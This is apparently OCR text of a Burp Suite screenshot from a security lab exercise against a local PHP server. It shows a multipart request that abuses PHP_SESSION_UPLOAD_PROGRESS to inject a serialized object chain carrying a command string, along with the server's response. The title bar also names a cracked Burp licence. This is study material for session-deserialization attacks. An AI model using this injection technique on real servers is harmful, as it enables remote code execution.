 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=---------------------------1159198319582
Content-Length: 745
-----------------------------1159198319582
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
ryat|O:4:"foo1":1:{s:4:"varr";O:4:"foo2":2:{s:4:"varr";s:10:"1234567
890";s:3:"obj";O:4:"foo3":1:{s:4:"varr";s:11:"echo 'dfz';";}}}
-----------------------------1159198319582
Content-Disposition: form-data; name="file"; filename="add.py"
Content-Type: text/plain
import optparse
def add(a, b):
print(int(a)+int(b))
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 16 Jan 2020 12:32:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 98258
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>&nbsp;&nbsp;&nbsp;&nbsp;session_start</span><span
style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;require(</span><span
style="color: #DD0000">"./class.php"</span><span
? < + > Type a sea
Ms08067安全实验室
Done 98,601 bytes | 12 millis